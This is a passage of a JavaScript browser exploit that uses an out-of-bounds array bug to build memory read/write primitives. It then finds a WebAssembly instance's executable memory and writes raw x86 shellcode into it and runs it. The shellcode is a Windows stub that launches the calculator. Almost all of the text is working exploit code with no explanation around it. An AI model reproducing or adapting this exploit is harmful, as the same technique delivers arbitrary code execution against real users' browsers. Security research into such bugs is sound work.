 155
156 function set_32(addr, val) {
157 let r8 = d2u(oob_array[bk_idx]);
158 if (bk_idx_flag === 0) {
159 oob_array[bk_idx] = u2d(addr, r8[1]);
160 } else {
161 oob_array[bk_idx] = u2d(r8[0], addr);
162 }
163 dv.setUint32(0, val, true);
164 oob_array[bk_idx] = u2d(r8[0], r8[1]);
165 }
166
167 function write8(addr, val) {
168 let r8 = d2u(oob_array[bk_idx]);
169 if (bk_idx_flag === 0) {
170 oob_array[bk_idx] = u2d(addr, r8[1]);
171 } else {
172 oob_array[bk_idx] = u2d(r8[0], addr);
173 }
174 dv.setUint8(0, val);
175 }
176
177 let fake_length = get_32(addrof(oob_array)+12);
178 set_32(get_32(addrof(oob_array)+8)+4,fake_length);
179
180 let wasm_code = new
Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,
2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
181 let wasm_mod = new WebAssembly.Module(wasm_code);
182 let wasm_instance = new WebAssembly.Instance(wasm_mod);
183 let f = wasm_instance.exports.main;
184
185 let target_addr = addrof(wasm_instance)+0x40;
186 let rwx_mem = get_32(target_addr);
187 //alert("rwx_mem is"+rwx_mem.toString(16));
188
189 const shellcode = new Uint8Array([0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30,0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f,
0xb7, 0x4a, 0x26, 0x31, 0xff,0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52,0x57, 0x8b, 0x52, 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78,
0xe3, 0x48, 0x01, 0xd1,0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49, 0x8b, 0x34, 0x8b,0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0,
0x75, 0xf6, 0x03,0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b,0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89,
0x44, 0x24,0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a, 0x8b, 0x12, 0xeb,0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00, 0x00, 0x50, 0x68, 0x31, 0x8b,
0x6f,0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x68, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5,0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,0x00,
0x53, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x00]);
190
191 for(let i=0;i<shellcode.length;i++){
192 write8(rwx_mem+i,shellcode[i]);
193 }
194 f();
195 </script>
196